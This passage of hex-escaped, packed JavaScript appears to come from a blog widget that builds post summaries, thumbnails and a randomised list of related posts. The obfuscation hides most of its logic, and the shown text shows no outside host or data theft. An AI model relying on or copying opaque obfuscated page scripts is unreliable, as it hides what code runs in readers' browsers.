c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x59\x20\x31\x57\x28\x58\x2c\x32\x55\x29\x7b\x32\x61\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x71\x2c\x65\x5b\x34\x5d\x29\x5b\x65\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x5d\x5d\x28\x30\x2c\x32\x55\x2d\x31\x29\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x7d\x59\x20\x33\x52\x28\x31\x53\x2c\x32\x4e\x2c\x32\x53\x2c\x31\x49\x2c\x5a\x2c\x32\x4d\x2c\x33\x53\x29\x7b\x6b\x20\x31\x71\x3d\x32\x53\x3b\x6b\x20\x32\x4e\x3d\x32\x4e\x3b\x6b\x20\x31\x49\x3d\x31\x49\x3b\x6b\x20\x5a\x3d\x5a\x3b\x6b\x20\x32\x4d\x3d\x32\x4d\x3b\x6b\x20\x31\x61\x3d\x55\x5b\x65\x5b\x36\x5d\x5d\x28\x31\x53\x29\x3b\x6b\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x6b\x20\x32\x5a\x3d\x31\x61\x5b\x65\x5b\x39\x5d\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x31\x70\x2e\x2a\x3f\x3e\x2f\x32\x71\x2c\x65\x5b\x34\x5d\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x33\x4e\x2e\x2a\x3f\x3e\x2f\x32\x71\x2c\x65\x5b\x34\x5d\x29\x3b\x6b\x20\x32\x74\x3d\x32\x5a\x5b\x65\x5b\x33\x5d\x5d\x28\x2f\x3c\x33\x4b\x5c\x5c\x5c\x5c\x73\x2a\x5c\x5c\x5c\x5c\x2f\x3f\x3e\x2f\x29\x3b\x6b\x20\x32\x68\x3d\x32\x74\x5b\x30\x5d\x2b\x32\x74\x5b\x65\x5b\x32\x5d\x5d\x28\x31\x2c\x2d\x31\x29\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x29\x2b\x32\x74\x5b\x65\x5b\x32\x5d\x5d\x28\x2d\x31\x29\x3b\x6b\x20\x52\x3d\x31\x4c\x20\x31\x56\x28\x29\x3b\x52\x5b\x30\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x52\x5b\x31\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x52\x5b\x32\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x52\x5b\x33\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x52\x5b\x34\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x52\x5b\x35\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x52\x5b\x36\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x52\x5b\x37\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x52\x5b\x38\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x52\x5b\x39\x5d\x3d\x65\x5b\x32\x30\x5d\x3b\x52\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x31\x5d\x3b\x52\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x32\x5d\x3b\x6b\x20\x33\x4d\x3d\x52\x5b\x31\x49\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x5b\x30\x5d\x5d\x3b\x6b\x20\x33\x50\x3d\x31\x49\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x5b\x31\x5d\x3b\x6b\x20\x34\x76\x3d\x31\x49\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x5b\x32\x5d\x3b\x47\x28\x31\x6f\x5b\x65\x5b\x32\x34\x5d\x5d\x3e\x3d\x31\x29\x7b\x6b\x20\x31\x77\x3d\x31\x6f\x5b\x30\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3b\x6b\x20\x31\x42\x3d\x65\x5b\x32\x36\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x37\x5d\x3b\x6b\x20\x31\x75\x3d\x31\x42\x2b\x65\x5b\x32\x38\x5d\x2b\x31\x57\x28\x32\x68\x2c\x33\x35\x29\x2b\x65\x5b\x32\x39\x5d\x7d\x57\x7b\x6b\x20\x32\x4a\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x33\x30\x5d\x29\x3b\x47\x28\x32\x4a\x5b\x65\x5b\x32\x34\x5d\x5d\x3e\x3d\x31\x29\x7b\x6b\x20\x33\x61\x3d\x32\x4a\x5b\x30\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3b\x6b\x20\x31\x42\x3d\x65\x5b\x33\x31\x5d\x2b\x33\x61\x2b\x65\x5b\x33\x32\x5d\x3b\x6b\x20\x31\x75\x3d\x31\x42\x2b\x65\x5b\x32\x38\x5d\x2b\x31\x57\x28\x32\x68\x2c\x33\x35\x29\x2b\x65\x5b\x33\x33\x5d\x7d\x57\x7b\x6b\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x57\x28\x32\x68\x2c\x33\x35\x29\x2b\x65\x5b\x32\x39\x5d\x7d\x7d\x3b\x31\x61\x5b\x65\x5b\x39\x5d\x5d\x3d\x31\x75\x3b\x31\x61\x5b\x65\x5b\x33\x35\x5d\x5d\x5b\x65\x5b\x33\x34\x5d\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x6b\x20\x32\x4b\x3d\x55\x5b\x65\x5b\x33\x38\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x3b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x32\x4b\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x32\x4b\x5b\x76\x5d\x5b\x65\x5b\x39\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x59\x20\x34\x6c\x28\x4f\x29\x7b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x6b\x20\x44\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x3b\x31\x64\x5b\x31\x6e\x5d\x3d\x44\x5b\x65\x5b\x34\x32\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x34\x78\x7b\x31\x6b\x5b\x31\x6e\x5d\x3d\x44\x5b\x65\x5b\x34\x34\x5d\x5d\x5b\x65\x5b\x34\x33\x5d\x5d\x7d\x34\x58\x28\x34\x57\x29\x7b\x73\x3d\x44\x5b\x65\x5b\x34\x35\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x36\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x38\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x39\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x35\x30\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x31\x6b\x5b\x31\x6e\x5d\x3d\x64\x7d\x57\x7b\x47\x28\x34\x59\x28\x33\x66\x29\x21\x3d\x3d\x65\x5b\x35\x31\x5d\x29\x7b\x31\x6b\x5b\x31\x6e\x5d\x3d\x33\x66\x7d\x57\x7b\x31\x6b\x5b\x31\x6e\x5d\x3d\x65\x5b\x35\x32\x5d\x7d\x7d\x7d\x3b\x47\x28\x31\x64\x5b\x31\x6e\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3e\x33\x35\x29\x7b\x31\x64\x5b\x31\x6e\x5d\x3d\x31\x64\x5b\x31\x6e\x5d\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x35\x34\x5d\x7d\x3b\x54\x28\x6b\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x36\x5d\x5d\x3d\x3d\x65\x5b\x35\x37\x5d\x29\x7b\x31\x65\x5b\x31\x6e\x5d\x3d\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x38\x5d\x5d\x3b\x31\x6e\x2b\x2b\x7d\x7d\x7d\x7d\x59\x20\x34\x5a\x28\x29\x7b\x6b\x20\x31\x4a\x3d\x31\x4c\x20\x31\x56\x28\x30\x29\x3b\x6b\x20\x31\x58\x3d\x31\x4c\x20\x31\x56\x28\x30\x29\x3b\x6b\x20\x32\x63\x3d\x31\x4c\x20\x31\x56\x28\x30\x29\x3b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x31\x65\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x47\x28\x21\x33\x65\x28\x31\x4a\x2c\x31\x65\x5b\x76\x5d\x29\x29\x7b\x31\x4a\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x3d\x31\x3b\x31\x4a\x5b\x31\x4a\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x5d\x3d\x31\x65\x5b\x76\x5d\x3b\x31\x58\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x3d\x31\x3b\x32\x63\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x3d\x31\x3b\x31\x58\x5b\x31\x58\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x5d\x3d\x31\x64\x5b\x76\x5d\x3b\x32\x63\x5b\x32\x63\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x5d\x3d\x31\x6b\x5b\x76\x5d\x7d\x7d\x3b\x31\x64\x3d\x31\x58\x3b\x31\x65\x3d\x31\x4a\x3b\x31\x6b\x3d\x32\x63\x7d\x59\x20\x33\x65\x28\x32\x78\x2c\x56\x29\x7b\x54\x28\x6b\x20\x32\x6d\x3d\x30\x3b\x32\x6d\x3c\x32\x78\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x32\x6d\x2b\x2b\x29\x7b\x47\x28\x32\x78\x5b\x32\x6d\x5d\x3d\x3d\x56\x29\x7b\x32\x61\x20\x34\x55\x7d\x7d\x3b\x32\x61\x20\x34\x44\x7d\x59\x20\x34\x45\x28\x33\x64\x29\x7b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x31\x65\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x47\x28\x28\x31\x65\x5b\x76\x5d\x3d\x3d\x33\x64\x29\x7c\x7c\x28\x21\x31\x64\x5b\x76\x5d\x29\x29\x7b\x31\x65\x5b\x65\x5b\x35\x39\x5d\x5d\x28\x76\x2c\x31\x29\x3b\x31\x64\x5b\x65\x5b\x35\x39\x5d\x5d\x28\x76\x2c\x31\x29\x3b\x31\x6b\x5b\x65\x5b\x35\x39\x5d\x5d\x28\x76\x2c\x31\x29\x3b\x76\x2d\x2d\x7d\x7d\x3b\x6b\x20\x31\x41\x3d\x31\x46\x5b\x65\x5b\x32\x79\x5d\x5d\x28\x28\x31\x64\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x29\x2a\x31\x46\x5b\x65\x5b\x32\x77\x5d\x5d\x28\x29\x29\x3b\x6b\x20\x76\x3d\x30\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x34\x46\x5d\x29\x3b\x34\x47\x28\x76\x3c\x31\x64\x5b\x65\x5b\x32\x34\x5d\x5d\x26\x26\x76\x3c\x32\x30\x26\x26\x76\x3c\x34\x43\x29\x7b\x33\x62\x3d\x31\x6b\x5b\x31\x41\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x34\x42\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x34\x77\x5d\x2b\x31\x65\x5b\x31\x41\x5d\x2b\x65\x5b\x34\x79\x5d\x2b\x33\x62\x2b\x65\x5b\x34\x7a\x5d\x2b\x31\x65\x5b\x31\x41\x5d\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x64\x5b\x31\x41\x5d\x2b\x65\x5b\x34\x41\x5d\x29\x3b\x76\x2b\x2b\x3b\x47\x28\x31\x41\x3c\x31\x64\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x29\x7b\x31\x41\x2b\x2b\x7d\x57\x7b\x31\x41\x3d\x30\x7d\x7d\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x34\x48\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x35\x39\x5d\x5d\x28\x30\x2c\x31\x65\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x3b\x31\x6b\x5b\x65\x5b\x35\x39\x5d\x5d\x28\x30\x2c\x31\x6b\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x3b\x31\x64\x5b\x65\x5b\x35\x39\x5d\x5d\x28\x30\x2c\x31\x64\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7d\x59\x20\x34\x49\x28\x33\x63\x2c\x32\x51\x29\x7b\x6b\x20\x58\x3d\x33\x63\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x34\x51\x5d\x29\x3b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x58\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x47\x28\x58\x5b\x76\x5d\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x33\x67\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x58\x5b\x76\x5d\x3d\x58\x5b\x76\x5d\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x58\x5b\x76\x5d\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x33\x67\x5d\x29\x2b\x31\x2c\x58\x5b\x76\x5d\x5b\x65\x5b\x32\x34\x5